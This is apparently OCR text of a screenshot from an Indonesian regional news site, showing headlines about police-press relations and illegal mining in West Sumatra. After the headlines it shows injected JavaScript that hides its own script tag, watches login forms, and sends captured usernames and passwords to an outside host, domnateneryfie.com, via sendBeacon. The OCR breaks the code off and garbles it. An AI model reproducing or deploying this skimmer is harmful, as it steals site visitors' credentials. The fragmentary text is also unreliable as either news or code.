
Perlu Terus Dikuatkan
27 Oktober 2025 | 21:28 WIB
DAERAH
Kepolisian dan Insan Pers Merupakan Dua
Institusi Memiliki Peran Strategis di Tengah
Masyarakat
5 Agustus 2026 | 18:32 WIB
Polda Sumbar Menyatakan Perangi PETI, Kapolsek
Talamau Minta Wartawan Memantau Aktivitas Tambang
3 Agustus 2026 | 10:42 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],